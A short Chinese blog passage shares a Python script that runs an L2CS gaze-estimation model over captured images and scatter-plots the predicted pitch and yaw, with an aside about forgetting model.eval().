
exp如下,值得一提的是一开始没写model.eval()跑出来全是乱的(根本不知道这东西),后来问zys神才知道
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
from transform import transformfrom model import L2CSfrom PIL import Imageimport torchimport torch.nn as nnimport numpy as npimport matplotlib.pyplot as pltidx_tensor = [idx for idx in range (90 )] idx_tensor = torch.FloatTensor(idx_tensor) softmax = nn.Softmax(dim=1 ) def InitModel (checkpoint_path ): checkpoint = torch.load(checkpoint_path) model = L2CS() model.load_state_dict(checkpoint) model.eval () return model def get_pitch_yaw (original_img, model ): gaze_pitch, gaze_yaw = model(transform(original_img).unsqueeze(0 )) pitch_predicted = softmax(gaze_pitch) yaw_predicted = softmax(gaze_yaw) pitch_predicted = torch.sum (pitch_predicted.data[0 ] * idx_tensor) * 4 - 180 yaw_predicted = torch.sum (yaw_predicted.data[0 ] * idx_tensor) * 4 - 180 pitch_predicted= pitch_predicted.cpu().detach().numpy()* np.pi/180.0 yaw_predicted= yaw_predicted.cpu().detach().numpy()* np.pi/180.0 return pitch_predicted, yaw_predicted xlist, ylist = list (), list () model = InitModel('./checkpoint.pkl' ) for j in range (10 ): i = 0 while True : try : img = Image.open (f'./Captures/{j} /{i} .png' ) except FileNotFoundError: print (j, i) break x, y = get_pitch_yaw(img, model) x, y = x + j, y xlist.append(x) ylist.append(y) i += 1 plt.scatter(xlist, ylist) plt.show()
